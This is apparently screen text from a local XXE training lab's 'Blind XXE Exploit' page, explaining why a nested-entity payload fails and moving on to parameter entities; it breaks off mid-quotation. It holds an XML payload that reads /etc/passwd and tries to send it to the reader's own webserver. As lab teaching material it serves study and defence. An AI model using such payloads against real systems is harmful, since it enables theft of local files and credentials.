 localhost:8085/docs/exercises/blind_xxe/blind_xxe/
4
Burp
XXE Firing Range
Search...
XML Information
XXE Exercises
Basic XXE
Validate XXE
Reading Local Content
Blind XXE
Identifying Blind XXE
Blind XXE Exploit
Error Based XXE
Using CDATA
Brute Force Local Files
TCP Port Scan
SSRF
Billion Laughs
PHP XXE
Basic XXE
Blind XXE
Command Injection
XXE Tools
XXE Resources
Eclipse
Blind XXE Exploit
BLIND XXE EXPLOIT
Lets try setting up two general entities. The first will read the /etc/password file and the second will send the contents to our webserver. To do this we define a foo entity with the
contents of the local file and then use the http request and place the foo entity in the URL that is requested.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE doc [
<!ENTITY foo SYSTEM "file:///etc/passwd">
<!ENTITY xxe SYSTEM "http://127.0.0.1:5000/&foo;">
]>
<todo>&xxe;</todo>
We get an error and on our webserver we see the request, but the general entity foo is not interpolated. Why?
Info
This breaks rule 3 of the General Entity rules - A General Entity may be part of another entity definition but only if that entity will be used directly in the document. Because the &foo;
is not used directly in the document but rather as part of the URL for an external entity it won't work.
The good news is that we can use Parameter Entities. But there are some limitations to their use:
According to w3
The use of parameter entities in the internal subset is restricted as described below. ... In the internal DTD subset, parameter-entity references MUST NOT occur within